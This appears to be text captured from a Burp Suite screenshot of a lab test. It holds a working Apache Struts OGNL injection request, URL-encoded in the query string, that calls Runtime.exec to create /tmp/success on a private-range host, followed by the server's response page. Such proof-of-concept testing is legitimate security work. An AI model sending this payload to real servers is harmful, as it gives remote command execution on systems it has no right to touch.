 Send
Cancel
<
>
Target: http://192.168.137.128:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /example/HelloWorld.action?
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=
true&
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5
c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%
22false%22)))&
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu002
3rt%5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1923BCB9D9250C7055F53A1EAC96F88D
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Render
\n
Actions
11 <head>
12 <title>
Struts is up and running ...
</title>
13 </head>
14
15 <body>
16 <h2>
Struts is up and running ...
</h2>
17
18 <h3>
Languages
</h3>
19 <ul>
20 <li>
21
22
23
24 <a href="/example/HelloWorld.action?request_locale=en">English</a>
25 </li>
26 <li>
27
28
29
30 <a href="/example/HelloWorld.action?request_locale=es">Espanol</a>
31 </li>
32 </ul>
33
34 </body>
35 </html>
36
INSPECTOR
?
Selection
SELECTED TEXT
/tmp/success
DECODED FROM: URL encoding
/tmp/success
Cancel
Apply changes
Query Parameters (3)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (5)